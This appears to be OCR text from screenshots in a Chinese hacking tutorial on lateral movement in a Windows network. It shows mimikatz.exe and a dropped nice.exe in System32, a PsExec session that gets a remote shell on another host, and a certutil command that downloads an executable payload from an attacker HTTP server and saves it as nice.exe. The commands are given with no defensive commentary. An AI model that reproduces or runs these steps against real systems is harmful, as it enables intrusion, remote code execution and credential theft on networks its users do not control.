 地磁盘 (C:) ▾ Windows ▾ System32 ▾
共享 ▾ 新建文件夹
名称 修改日期 类型
nice.exe 2021/6/11 11:25 应用程序
perfc009.dat 2021/6/11 10:56 DAT 文件
perfh009.dat 2021/6/11 10:56 DAT 文件
PerfStringBackup.INI 2021/6/11 10:56 配置设置
prfc0804.dat 2021/6/11 10:56 DAT 文件
prfh0804.dat 2021/6/11 10:56 DAT 文件
FNTCACHE.DAT 2021/6/8 18:55 DAT 文件
vcamp140.dll 2021/5/19 16:12 应用程序扩展
vccorlib140.dll 2021/5/19 16:12 应用程序扩展
vcomp140.dll 2021/5/19 16:12 应用程序扩展
concrt140.dll 2021/5/19 16:12 应用程序扩展
mimikatz.exe 2021/1/19 19:54 应用程序
license.rtf 2020/12/19 18:22 RTF 文档
360SecLogon64.dll 2020/12/9 17:35 应用程序扩展
vm3ddevapi64.dll 2019/2/20 4:18 应用程序扩展
vm3dgl64.dll 2019/2/20 4:18 应用程序扩展
vm3dglhelper64.dll 2019/2/20 4:18 应用程序扩展
vm3dum64_10-stats.dll 2019/2/20 4:18 应用程序扩展
vm3dum64_loader.dll 2019/2/20 4:18 应用程序扩展
vm3dum64-stats.dll 2019/2/20 4:18 应用程序扩展
vm3dum64.dll 2019/2/20 4:18 应用程序扩展
vm3dum64_10.dll 2019/2/20 4:18 应用程序扩展
vm3dum64_10-debug.dll 2019/2/20 4:18 应用程序扩展
\\192.168.10.4: cmd.exe
PS C:\WINDOWS\system32> net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
已断开连接 \\192.168.10.4\ipc$ Microsoft Windows Network
命令成功完成。
PS C:\WINDOWS\system32> cd C:\Users\61408\Desktop\1
PS C:\Users\61408\Desktop\1> .\PsExec64.exe -accepteula \\192.168.10.4 cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>certutil & certutil -urlcache -split -f http://172.20.10.4:8000/artifact.exe nice.exe
CertUtil: -dump 命令成功完成。
**** 联机 ****
0000 ...
3800
CertUtil: -URLCache 命令成功完成。
C:\Windows\system32>
HACK学习呀